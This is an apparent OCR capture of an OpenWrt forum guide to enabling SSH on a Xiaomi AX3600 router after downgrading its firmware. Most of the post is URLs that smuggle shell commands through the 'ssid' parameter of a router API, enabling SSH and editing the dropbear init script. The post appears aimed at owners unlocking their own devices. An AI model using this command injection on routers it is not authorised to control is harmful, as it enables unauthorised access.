 forum.openwrt.org
2.168.3
OpenWrt
Wireless Freedom
Sign Up
Log In
Xiaomi ax3600 ssh guide
For Developers
Gaojianli
1
May 31
Half a year has passed since the release of the xiaomi wifi6 router ax3600. And finally we can get the
ssh access on it.
The origin exploit is found by LonGDikE 85 from Chinese Enshan forum.
Here are the steps:
1. Downgrade your router to 1.0.17 version:http://cdn.cnbj1.fds.api.mi-
img.com/xiaoqiang/rom/r3600/miwifi_r3600_firmware_5da25_1.0.17.bin 92
2. Login in to your router and get the STOK like follwing:
http://192.168.31.1/cgi-bin/luci/;stok=<STOK>/web/home#router
3. Access these urls in browser:
(nvram set ssh_en=1;nvram commit)
http://192.168.31.1/cgi-bin/luci/;stok=
<STOK>/api/misystem/set_config_iotdev?bssid=Xiaomi&user_id=longdike&ssid=-
h%3Bnvram%20set%20ssh%5Fen%3D1%3B%20nvram%20commit%3B
(sed -i 's/channel=.*/channel="debug"/g' /etc/init.d/dropbear)
http://192.168.31.1/cgi-bin/luci/;stok=
<STOK>/api/misystem/set_config_iotdev?bssid=Xiaomi&user_id=longdike&ssid=-
h%3Bsed%20-
i%20's/channel=.*/channel=%5C%22debug%5C%22/g'%20/etc/init.d/dropbear%3B
May 31
1 / 17
May 31
3d ago
MAC
方微信
SEP